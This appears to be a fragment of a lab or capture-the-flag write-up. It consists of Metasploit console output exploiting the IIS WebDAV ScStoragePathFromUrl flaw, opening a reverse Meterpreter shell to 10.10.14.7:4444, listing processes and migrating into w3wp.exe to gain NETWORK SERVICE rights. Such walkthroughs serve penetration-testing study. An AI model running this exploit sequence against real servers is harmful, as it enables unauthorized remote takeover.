 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.14:1030 ) at 2024-01-09 04:37:52 -0500
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
584 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
768 392 svchost.exe
788 392 svchost.exe
924 392 spoolsv.exe
976 392 msdtc.exe
1064 392 cisvc.exe
1112 392 svchost.exe
1168 392 inetinfo.exe
1204 392 svchost.exe
1308 392 VGAuthService.ex
e
1380 392 vmtoolsd.exe
1480 392 svchost.exe
1592 392 svchost.exe
1696 392 dllhost.exe
1772 392 dllhost.exe
1888 392 alg.exe
1916 584 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\wbem\wm
E iprvse.exe
2084 392 vssvc.exe
2188 1480 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVIC c:\windows\system32\inetsrv
E \w3wp.exe
2256 584 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVIC C:\WINDOWS\system32\inetsrv
E \davcdata.exe
2304 2188 rundll32.exe x86 0 C:\WINDOWS\system32\rundll3
2.exe
2376 788 wmiadap.exe
2396 584 wmiprvse.exe
meterpreter > migrate 2188
[*] Migrating from 2304 to 2188...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE